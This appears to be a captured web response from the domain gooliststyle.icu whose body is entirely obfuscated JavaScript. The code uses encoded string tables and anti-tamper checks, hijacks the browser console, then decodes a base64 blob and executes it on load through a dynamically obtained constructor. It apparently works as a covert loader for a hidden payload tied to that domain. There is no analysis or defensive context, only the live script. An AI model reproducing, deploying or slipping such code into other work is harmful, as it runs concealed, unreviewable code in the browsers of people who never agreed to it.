

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://gooliststyle.icu/c
body_size: 13254
content:
(function(_0x44cee0,_0x13cee9){function _0x3acb88(_0x1e8e71,_0x3956cc,_0x9d3b6c,_0x447ae6){return a0_0x4cef(_0x3956cc- -0x3e3,_0x9d3b6c);}function _0x2d1912(_0x103428,_0x1b0157,_0x4478a6,_0x54a4e3){return a0_0x4cef(_0x54a4e3- -0x112,_0x4478a6);}var _0x3c5f16=_0x44cee0();while(!![]){try{var _0x49ba46=parseInt(_0x3acb88(-0x256,-0x232,-0x23b,-0x20f))/(0x13c*0x10+-0x1a07+0x648)*(-parseInt(_0x3acb88(-0x241,-0x220,-0x227,-0x238))/(0x219f*-0x1+0x1*0x377+-0xa0e*-0x3))+-parseInt(_0x2d1912(0xa2,0xb1,0xad,0xba))/(0x1*0x29f+0xed0+-0x116c)+parseInt(_0x3acb88(-0x235,-0x23d,-0x248,-0x235))/(-0x910+-0x21b1+-0x1*-0x2ac5)*(-parseInt(_0x2d1912(0x8a,0x6f,0x7d,0x70))/(-0x42*-0xd+-0x11*0x49+-0x61*-0x4))+-parseInt(_0x3acb88(-0x251,-0x241,-0x222,-0x21f))/(-0x1e45+-0x8*0x24f+0x30c3)*(parseInt(_0x3acb88(-0x241,-0x251,-0x24a,-0x277))/(0x9d*-0x3d+0x23c2+0x1ae))+parseInt(_0x3acb88(-0x238,-0x228,-0x21d,-0x24d))/(0x1*0x998+0x113*-0x7+-0x20b)*(parseInt(_0x3acb88(-0x263,-0x245,-0x21d,-0x263))/(0x1*0x1487+0x238e+0x1c06*-0x2))+parseInt(_0x2d1912(0x94,0x67,0x8c,0x75))/(0x1*-0x25cd+0x1*0xd49+-0x1*-0x188e)*(-parseInt(_0x2d1912(0x95,0x88,0xd1,0xaf))/(-0x1042+0x59*-0xf+-0x6c*-0x33))+parseInt(_0x3acb88(-0x25a,-0x23c,-0x25e,-0x21e))/(0x2*0x34a+0x1769+0x1ff*-0xf);if(_0x49ba46===_0x13cee9)break;else _0x3c5f16['push'](_0x3c5f16['shift']());}catch(_0x3e1ef5){_0x3c5f16['push'](_0x3c5f16['shift']());}}}(a0_0x2ad7,-0x1*0xe104d+0x1*0x69d3+0x1b579e));var a0_0xf2dfe0=(function(){var _0x38bc09={};function _0x591b84(_0x18f3d5,_0x346767,_0x350d57,_0x1785c0){return a0_0x4cef(_0x18f3d5-0x5d,_0x1785c0);}_0x38bc09[_0x2c346a(0x4cd,0x4bc,0x4a3,0x4b9)]=_0x2c346a(0x4d6,0x4d3,0x4f9,0x4f4)+'+$',_0x38bc09['luvIN']=function(_0x2af8da,_0x1b8e76){return _0x2af8da===_0x1b8e76;},_0x38bc09[_0x2c346a(0x4f0,0x4cb,0x50a,0x4d1)]=_0x591b84(0x21d,0x237,0x202,0x212),_0x38bc09['DfDrv']=_0x2c346a(0x4f5,0x506,0x503,0x4f3);function _0x2c346a(_0xeb67b1,_0x3781ab,_0x1109e2,_0x4b899b){return a0_0x4cef(_0xeb67b1-0x340,_0x1109e2);}var _0x9e4250=_0x38bc09,_0x30d39b=!![];return function(_0x2becc9,_0x46141c){function _0x5247fe(_0x50025b,_0x118f7d,_0x32c7c0,_0x1d521d){return _0x591b84(_0x32c7c0- -0x72,_0x118f7d-0xb1,_0x32c7c0-0x1d6,_0x118f7d);}function _0x194c82(_0x4921eb,_0x3d875f,_0x2636c4,_0x29b9be){return _0x591b84(_0x4921eb-0x2eb,_0x3d875f-0x10e,_0x2636c4-0x20,_0x2636c4);}if(_0x9e4250[_0x194c82(0x501,0x51d,0x4ff,0x503)](_0x5247fe(0x1c4,0x1b2,0x1a0,0x1bb),_0x9e4250[_0x194c82(0x4d7,0x4e3,0x4da,0x4b8)])){var _0x2491ca=_0x30d39b?function(){var _0x2f7358={};function _0x14b076(_0x5ce47d,_0x5cd3a2,_0x2687d5,_0x1cacd5){return _0x5247fe(_0x5ce47d-0x5e,_0x5cd3a2,_0x5ce47d- -0x11a,_0x1cacd5-0x9f);}_0x2f7358['ByqLm']=_0x9e4250[_0x141c90(0x371,0x36a,0x371,0x361)];var _0x188ed2=_0x2f7358;function _0x141c90(_0xea78e4,_0x40a203,_0x41cd59,_0x5a0ce1){return _0x5247fe(_0xea78e4-0x1ca,_0x5a0ce1,_0x40a203-0x1f2,_0x5a0ce1-0x22);}if(_0x46141c){if(_0x9e4250[_0x141c90(0x3af,0x396,0x3bb,0x37a)](_0x9e4250[_0x141c90(0x3ab,0x38d,0x3b3,0x3aa)],_0x9e4250[_0x141c90(0x383,0x38d,0x3a5,0x3a7)])){var _0x3c92e8=_0x46141c[_0x14b076(0x7c,0x57,0x6e,0x61)](_0x2becc9,arguments);return _0x46141c=null,_0x3c92e8;}else return _0x5f0d27[_0x141c90(0x37f,0x377,0x393,0x39e)]()[_0x14b076(0x6d,0x45,0x4b,0x5c)](_0x188ed2[_0x141c90(0x363,0x38a,0x39b,0x383)])[_0x14b076(0x6b,0x8c,0x8f,0x92)]()[_0x141c90(0x3b6,0x391,0x39c,0x39b)+'r'](_0x5b950d)[_0x141c90(0x392,0x379,0x356,0x34f)](_0x188ed2['ByqLm']);}}:function(){};return _0x30d39b=![],_0x2491ca;}else{var _0x485fea=_0x342f5b?function(){if(_0x4aa16a){var _0xe0876a=_0x5486f3['apply'](_0x10904b,arguments);return _0x3e9cf6=null,_0xe0876a;}}:function(){};return _0x50855d=![],_0x485fea;}};}());function a0_0x39c8fc(_0x3646c3,_0x19f9ab,_0x46acbe,_0x30d771){return a0_0x4cef(_0x3646c3- -0x68,_0x19f9ab);}function a0_0x46e6d9(_0xc1a71c,_0x2ffe12,_0x3c5667,_0x71c975){return a0_0x4cef(_0xc1a71c-0x33a,_0x2ffe12);}var a0_0x27e0ba=a0_0xf2dfe0(this,function(){var _0x3d1318={};function _0xb77ecf(_0x135f3c,_0x587106,_0x582056,_0x50c2d6){return a0_0x4cef(_0x50c2d6-0x143,_0x582056);}function _0x23689d(_0x37abb0,_0x2a18a4,_0x302bd3,_0x52dc97){return a0_0x4cef(_0x2a18a4- -0x304,_0x302bd3);}_0x3d1318[_0xb77ecf(0x311,0x2f1,0x2e9,0x2fb)]=_0xb77ecf(0x2d7,0x2b1,0x2c9,0x2d9)+'+$';var _0x331911=_0x3d1318;return a0_0x27e0ba['toString']()[_0xb77ecf(0x302,0x2b5,0x2d8,0x2df)](_0x331911[_0x23689d(-0x165,-0x14c,-0x171,-0x130)])[_0x23689d(-0x14b,-0x16a,-0x145,-0x163)]()[_0x23689d(-0x13b,-0x150,-0x15d,-0x178)+'r'](a0_0x27e0ba)['search'](_0x331911[_0xb77ecf(0x2ed,0x318,0x303,0x2fb)]);});function a0_0x4cef(_0x2cb4d2,_0x31b856){_0x2cb4d2=_0x2cb4d2-(-0x232e+-0x253+0x26fe);var _0x102930=a0_0x2ad7();var _0x31bbed=_0x102930[_0x2cb4d2];if(a0_0x4cef['tKLUwH']===undefined){var _0x2e3e23=function(_0x26f63a){var _0x3f16a5='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3a6a20='',_0x1a26db='',_0x4bb882=_0x3a6a20+_0x2e3e23;for(var _0x5279ab=-0x1efd*-0x1+0x15a0+-0x1*0x349d,_0x379bcb,_0x5014a6,_0x326513=0x3*0xc26+0x2045+-0x44b7;_0x5014a6=_0x26f63a['charAt'](_0x326513++);~_0x5014a6&&(_0x379bcb=_0x5279ab%(0xa3*-0x25+-0xe1e+-0x1*-0x25b1)?_0x379bcb*(-0x1*-0xbff+-0x1ec8+0x1*0x1309)+_0x5014a6:_0x5014a6,_0x5279ab++%(-0x2e1*-0xd+0x2*-0x1f6+-0x217d))?_0x3a6a20+=_0x4bb882['charCodeAt'](_0x326513+(-0x23*-0x76+-0x1*0x2708+0x10*0x16f))-(-0x239+-0x51c+0x75f)!==0xed4+-0x3e*0x4a+0x2*0x18c?String['fromCharCode'](0x26ce+0x23f7+-0x49c6&_0x379bcb>>(-(-0xc2f+0xfd9*-0x2+0x2be3)*_0x5279ab&0x4d*-0x3d+-0x1e98+0x73*0x6d)):_0x5279ab:0x1e2f+0x4*-0x660+0x4af*-0x1){_0x5014a6=_0x3f16a5['indexOf'](_0x5014a6);}for(var _0x29b06b=-0x3*0x56d+0x667+0x9e0,_0x8f94b=_0x3a6a20['length'];_0x29b06b<_0x8f94b;_0x29b06b++){_0x1a26db+='%'+('00'+_0x3a6a20['charCodeAt'](_0x29b06b)['toString'](-0x15c5+0x1a*0xfd+-0x3dd))['slice'](-(-0x11a9+-0xa7f*-0x2+-0x353));}return decodeURIComponent(_0x1a26db);};a0_0x4cef['bsbFDQ']=_0x2e3e23,a0_0x4cef['Keuqqj']={},a0_0x4cef['tKLUwH']=!![];}var _0xfb33e3=_0x102930[0xc56+0xc7*-0xb+-0x3c9],_0x521bba=_0x2cb4d2+_0xfb33e3,_0x2dd265=a0_0x4cef['Keuqqj'][_0x521bba];if(!_0x2dd265){var _0x5872b8=function(_0x229405){this['IzAwMH']=_0x229405,this['mPOCuN']=[0x35*-0x86+-0x3e*-0xb+0x1915,-0x6b5*0x2+0x76d*0x3+0x1*-0x8dd,0x1*0x15b5+0x26ca*-0x1+-0x1*-0x1115],this['bviHIl']=function(){return'newState';},this['CrlQUS']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['bVQJtu']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x5872b8['prototype']['mKnhjp']=function(){var _0x1818df=new RegExp(this['CrlQUS']+this['bVQJtu']),_0x5b0876=_0x1818df['test'](this['bviHIl']['toString']())?--this['mPOCuN'][0x2679+0x231b+-0x4993]:--this['mPOCuN'][-0x1937+0x17*-0x163+0x391c];return this['AFKOSO'](_0x5b0876);},_0x5872b8['prototype']['AFKOSO']=function(_0x160269){if(!Boolean(~_0x160269))return _0x160269;return this['QgmQvD'](this['IzAwMH']);},_0x5872b8['prototype']['QgmQvD']=function(_0x4929ea){for(var _0x3031da=-0x1*0x3c7+-0x1*-0xa21+-0x65a,_0x5377be=this['mPOCuN']['length'];_0x3031da<_0x5377be;_0x3031da++){this['mPOCuN']['push'](Math['round'](Math['random']())),_0x5377be=this['mPOCuN']['length'];}return _0x4929ea(this['mPOCuN'][0x1*-0x861+-0x8*-0x4a3+-0x1cb7]);},new _0x5872b8(a0_0x4cef)['mKnhjp'](),_0x31bbed=a0_0x4cef['bsbFDQ'](_0x31bbed),a0_0x4cef['Keuqqj'][_0x521bba]=_0x31bbed;}else _0x31bbed=_0x2dd265;return _0x31bbed;}function a0_0x2ad7(){var _0x4fab91=['zdnoEK9PohzAmG','yM1omgfxoxvjrW','sujXt3u','yM1omgfxoxvlrW','DvfZAxy','uM9Hwe1Wt3Lcoq','tZjjD056zZnora','vwzeuNO','uMPlse1ZsuDZCa','mtbSwM5kvg0','t2jQzwn0','CMv0DxjUicHMDq','rNLrmJLRwLvgma','suHZz2nTvJbKwa','ndbXqLDtwfe','s0DnC0LhA3bjra','wLzwu1nvtNzIwa','wNK1BwnToxrrmG','AKHgshu','ChjVDg90ExbL','revgufO','y29UC29Szq','rgzeCNy','t3C9pq','y2fSBa','nJKZnZyZB0vrDxLm','wLD4BuXSzgXzBa','tNDpsuy','D2fxC24','kcGOlISPkYKRkq','uMPlr0v1wKDgma','yZnoAfOYvtLABG','wxK1AMfhrNLrmG','Dg9tDhjPBMC','wvn3z0LTsxDoEG','C2vHCMnO','suy0z2f5nwPHrW','mtm1otq0mZDuv2LRr0m','vNvzm1jWyJi0BW','zZnorgm0yxLjCa','yw9Hwwq','mtjrD1DQy2K','whPlvxy','AhjqvZvSzhLcEG','BMn0Aw9UkcKG','mtm2mtaYoejfEwfPua','ndq5mteWndrzyu1ksMy','E30Uy29UC3rYDq','zxjYB3i','rNvUy3rPB24','yxbWBhK','nxPyuZv0wvHbBW','qNLXtg0','tu95Ewu','yMLUza','z2TZEe4','mtjlCeLHqNu','wwPbm09eyZboEG','zxHJzxb0Aw9U','y29UC3rYDwn0BW','quzWB3K','sNvjr1jSwti5AW','y25lu2TWt3Lcoq','ELncA3C','Bhv2su4','s1m1CwiYBhvlqW','ogLJrwjrra','DhjHy2u','tNzzmNrSzenNAq','qNzIBvz1zenOAa','wvnSn0LhnwXKEq','zhHhtg8','mtG0mtu0m1fWtKHiDa','z3H5ANC','mtCXnZi2B3vyv0Xs','zeC5AuTgC3vmAq','DgfIBgu','EfzcAu8','s0DRz0PtqNjmBq','zNPgEfa','zvD4BeXTBgPKuW','oxrzu0LWtZjAmq','twDIq0C','ntmZmta3mLfuEhHoCW'];a0_0x2ad7=function(){return _0x4fab91;};return a0_0x2ad7();}a0_0x27e0ba();var a0_0x54273a=(function(){var _0x544d72=!![];return function(_0x31b6f4,_0x3d9007){var _0x3d6e6a=_0x544d72?function(){if(_0x3d9007){var _0x170201=_0x3d9007['apply'](_0x31b6f4,arguments);return _0x3d9007=null,_0x170201;}}:function(){};return _0x544d72=![],_0x3d6e6a;};}()),a0_0x568f37=a0_0x54273a(this,function(){var _0x1f6477={'jHFHu':function(_0x49c09f,_0x3edaf7){return _0x49c09f+_0x3edaf7;},'aoaYd':_0x268eaf(0x76,0x91,0x88,0x69)+'ctor(\x22retu'+'rn\x20this\x22)('+'\x20)','UfDRz':function(_0x266adb,_0x203d92){return _0x266adb===_0x203d92;},'MOyye':'CHDeO','NwOIF':function(_0x2a9070,_0xae31e1){return _0x2a9070===_0xae31e1;},'gxyjw':'PSERB','dfEOO':function(_0x212061,_0xf18e44){return _0x212061+_0xf18e44;},'IBqOu':'return\x20(fu'+_0x268eaf(0x83,0x3c,0x6a,0x66),'xVBiO':function(_0x2fc25e){return _0x2fc25e();},'uQsiv':'warn','MgbCG':'info','RAnji':_0x36845b(0xa5,0xd1,0xe4,0xc1),'fzFxP':_0x268eaf(0x73,0x7e,0x78,0x74),'pEZby':_0x36845b(0xd3,0x106,0xb3,0xdd),'XzKUv':function(_0x3534ba,_0x50199a){return _0x3534ba<_0x50199a;}},_0x1ae5b8=function(){function _0x2c6683(_0x252760,_0x3d6e72,_0x4eac15,_0x4ac331){return _0x268eaf(_0x4eac15,_0x3d6e72-0xad,_0x4eac15-0x1b8,_0x3d6e72-0x17d);}function _0x87f73b(_0x4d258c,_0x5205fe,_0x3b68cd,_0x4cc155){return _0x36845b(_0x5205fe,_0x5205fe-0x9,_0x3b68cd-0x1a6,_0x3b68cd-0x18);}if(_0x1f6477[_0x2c6683(0x1d1,0x1be,0x1a8,0x1ae)]('CHDeO',_0x1f6477[_0x2c6683(0x1e6,0x1ec,0x213,0x1c3)])){var _0x12e05c;try{if(_0x1f6477[_0x87f73b(0xa8,0xc8,0xc4,0xd0)](_0x1f6477[_0x2c6683(0x1fc,0x200,0x1e9,0x1d9)],_0x87f73b(0xb7,0xa2,0xc5,0xbf))){var _0x83405e;try{_0x83405e=_0x3630d2(_0x1f6477[_0x2c6683(0x1b0,0x1c9,0x1d7,0x1d1)](_0x87f73b(0xc4,0x8f,0xb4,0xc2)+_0x2c6683(0x1cd,0x1e3,0x1d6,0x1d8),_0x1f6477[_0x87f73b(0xd5,0xe8,0xd1,0xcc)])+');')();}catch(_0x3f0886){_0x83405e=_0x28c0;}return _0x83405e;}else _0x12e05c=Function(_0x1f6477['dfEOO'](_0x1f6477[_0x87f73b(0x9d,0xe0,0xbb,0xe3)](_0x1f6477[_0x87f73b(0xfe,0x129,0xff,0x11a)],_0x1f6477['aoaYd']),');'))();}catch(_0x3753d3){_0x12e05c=window;}return _0x12e05c;}else _0x4ae102=_0x502a98;},_0x35a321=_0x1f6477[_0x36845b(0xb9,0xc0,0xfb,0xde)](_0x1ae5b8);function _0x36845b(_0x33b09c,_0x4d76c1,_0x5971e2,_0x57ea08){return a0_0x4cef(_0x57ea08- -0xe8,_0x33b09c);}var _0x121e7e=_0x35a321[_0x268eaf(0x33,0x65,0x2f,0x4f)]=_0x35a321['console']||{},_0x347143=['log',_0x1f6477[_0x36845b(0x8e,0x6f,0x92,0x95)],_0x1f6477[_0x36845b(0x101,0xd0,0xce,0xe3)],_0x1f6477['RAnji'],_0x1f6477[_0x36845b(0xfc,0xdc,0xdf,0xe0)],_0x1f6477['pEZby'],_0x36845b(0xe6,0xb8,0xd6,0xd4)];function _0x268eaf(_0x5d90f1,_0x3db6f7,_0xcd1b,_0xcb51a9){return a0_0x4cef(_0xcb51a9- -0x13f,_0x5d90f1);}for(var _0x3fd97c=-0x9d+0x1def+0x12*-0x1a1;_0x1f6477[_0x268eaf(0x6a,0x48,0x6e,0x64)](_0x3fd97c,_0x347143['length']);_0x3fd97c++){var _0x3a3ef6=a0_0x54273a[_0x268eaf(0x7d,0x9f,0x8c,0x75)+'r'][_0x268eaf(0x3e,0x35,0x2a,0x4d)][_0x36845b(0xd0,0xbe,0xb9,0xc7)](a0_0x54273a),_0x52c051=_0x347143[_0x3fd97c],_0x22d6da=_0x121e7e[_0x52c051]||_0x3a3ef6;_0x3a3ef6['__proto__']=a0_0x54273a[_0x268eaf(0x87,0x5b,0x7a,0x70)](a0_0x54273a),_0x3a3ef6['toString']=_0x22d6da['toString']['bind'](_0x22d6da),_0x121e7e[_0x52c051]=_0x3a3ef6;}});a0_0x568f37();var a0_0x18939e;new self[(a0_0x46e6d9(0x4e4,0x4fa,0x4e7,0x4c7))||(a0_0x46e6d9(0x4bd,0x495,0x4b9,0x4e6))](atob(a0_0x39c8fc(0x14a,0x151,0x129,0x125)+a0_0x46e6d9(0x4de,0x4c9,0x4b8,0x508)+a0_0x46e6d9(0x4cd,0x4c6,0x4bd,0x4b3)+a0_0x39c8fc(0x155,0x12b,0x151,0x166)+a0_0x46e6d9(0x507,0x4df,0x4f4,0x50a)+'9vbGlzdHN0'+a0_0x46e6d9(0x503,0x520,0x4dd,0x516)+a0_0x39c8fc(0x162,0x156,0x139,0x167)+a0_0x46e6d9(0x508,0x532,0x512,0x4f5)+a0_0x39c8fc(0x119,0x108,0x124,0x12c)+a0_0x46e6d9(0x4c0,0x4d9,0x4b4,0x4b6)+a0_0x39c8fc(0x14e,0x134,0x16f,0x164)+a0_0x46e6d9(0x4c3,0x4b2,0x4e9,0x4d1)+a0_0x46e6d9(0x4f8,0x4f6,0x4db,0x50d)+a0_0x46e6d9(0x4fe,0x50b,0x4f1,0x521)+a0_0x39c8fc(0x144,0x12e,0x128,0x14d)+a0_0x46e6d9(0x4c2,0x4a6,0x4a0,0x4b2)+'0+IFN0cmlu'+a0_0x46e6d9(0x4c4,0x4ec,0x4a3,0x4ca)+'hhckNvZGUo'+a0_0x39c8fc(0x131,0x14c,0x139,0x10e)+'9kZUF0KDAp'+a0_0x39c8fc(0x135,0x154,0x153,0x127)+a0_0x39c8fc(0x11d,0x104,0x11e,0x107)+a0_0x39c8fc(0x15f,0x158,0x136,0x14c)+'xlbmd0aCkp'+a0_0x39c8fc(0x152,0x12a,0x170,0x14d)+a0_0x39c8fc(0x14f,0x135,0x174,0x12e)+a0_0x39c8fc(0x117,0x13a,0x10b,0xf8)+'c4ay5vbm1l'+a0_0x46e6d9(0x4d2,0x4af,0x4ac,0x4bd)+a0_0x46e6d9(0x4d9,0x4d4,0x4b4,0x4be)+a0_0x39c8fc(0x157,0x137,0x166,0x150)+'BzZWxmLkZ1'+a0_0x46e6d9(0x50a,0x52f,0x4fc,0x51d)+a0_0x46e6d9(0x4d1,0x4ba,0x4cd,0x4bd)+a0_0x46e6d9(0x4d5,0x4be,0x4e6,0x4c4)+a0_0x46e6d9(0x4da,0x4c8,0x4ea,0x4d3)+'KS5jYWxsKH'+a0_0x39c8fc(0x116,0x118,0x114,0x11b)+a0_0x39c8fc(0x128,0x149,0x14e,0x117)))[a0_0x39c8fc(0x129,0x11d,0x114,0x115)](this);